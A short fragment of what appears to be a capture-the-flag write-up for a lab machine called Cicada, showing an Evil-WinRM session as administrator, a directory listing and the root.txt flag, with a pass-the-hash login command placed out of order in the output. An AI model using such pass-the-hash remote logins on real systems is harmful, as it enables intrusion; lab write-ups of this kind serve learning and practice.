 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
cicada\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 12/2/2024 1:34 PM 34 root.txt
команды evil-winrm -i 10.10.11.35 -u "Administrator" -H
Administrator
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
3e79a70fe163820966c40ae1fb927776
*Evil-WinRM* PS C:\Users\Administrator\Desktop>